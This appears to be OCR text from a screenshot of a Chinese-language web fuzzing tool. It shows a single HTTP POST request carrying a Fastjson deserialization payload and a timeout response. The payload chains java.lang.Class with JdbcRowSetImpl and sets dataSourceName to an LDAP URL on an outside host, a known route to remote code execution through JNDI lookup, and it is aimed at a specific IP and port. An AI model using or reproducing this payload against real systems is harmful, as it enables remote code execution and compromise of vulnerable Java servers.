 Web Fuzzer-[1]
发送数据包 强制 HTTPS 高级配置： 分享 / 导入 历史
Request 数据包扫描 热加载 URL
1 POST / HTTP/1.1
2 Host: 123.58.224.8:36604
3 Content-Type: application/json
4
5 {
6 "a":{
7 "@type":"java.lang.Class",
8 "val":"com.sun.rowset.JdbcRowSetImpl"
9 },
10 "b":{
11 "@type":"com.sun.rowset.JdbcRowSetImpl",
12 "dataSourceName":"ldap:// :8085/MsWgWSzp",
13 "autoCommit":true
14 }
15 }
16
Response 0ms 0字节 详情
请求失败或服务端（代理）异常
详细原因：empty result. read tcp 172.245.57.186:34780-
>123.58.224.8:36604: i/o timeout